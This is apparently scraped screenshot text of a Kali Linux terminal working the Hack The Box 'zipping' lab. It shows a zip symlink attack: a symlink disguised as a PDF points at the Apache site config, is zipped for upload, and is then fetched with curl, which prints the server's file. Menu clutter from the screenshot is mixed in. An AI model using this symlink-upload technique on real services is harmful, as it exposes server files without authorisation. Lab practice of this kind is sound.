 root@kali: /home/kali/Desktop/
zipping.htb/uploads/30ed2f071a3e587a933bf0b7b725ffc2/apache.pdf
root@kali: /home/kali/Desktop/htb/zipping
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[/home/kali/Desktop/htb/zipping]
Automatic Zoom
└─# ln -s /etc/apache2/sites-available/000-default.conf apache.pdf
┌──(root㉿kali)-[/home/kali/Desktop/htb/zipping]
└─# zip -r apache.zip apache.pdf
adding: apache.pdf (deflated 46%)
┌──(root㉿kali)-[/home/kali/Desktop/htb/zipping]
└─# curl http://zipping.htb/uploads/30ed2f071a3e587a933bf0b7b725ffc2/apache.pdf
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
┌──(root㉿kali)-[/home/kali/Desktop/htb/zipping]
└─#